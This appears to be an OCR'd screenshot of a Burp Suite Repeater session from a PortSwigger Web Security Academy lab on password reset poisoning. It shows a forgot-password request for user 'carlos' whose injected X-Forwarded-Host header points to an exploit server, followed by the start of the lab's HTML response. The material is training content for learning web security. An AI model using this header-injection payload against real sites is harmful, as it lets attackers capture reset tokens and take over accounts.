 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a660019039e6cd9c09535a7000100bf.w
Request
Pretty Raw Hex \n ≡
1 POST /forgot-password HTTP/1.1
2 Host:
0a660019039e6cd9c09535a7000100bf.web-security-academy.net
3 Cookie: session=40bM1UF8zPzKiAYDgffSsYfiDjozOTjS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0a660019039e6cd9c09535a7000100bf.web-security-academy.
net
11 Dnt: 1
12 Referer:
https://0a660019039e6cd9c09535a7000100bf.web-security-academy.
net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20 X-Forwarded-Host:
exploit-0a2b00cf03886c9dc01d354a019600d4.exploit-server.net
21
22 username=carlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a2b00cf03886c9dc01d354a019600d4.exploit-se
rver.net'>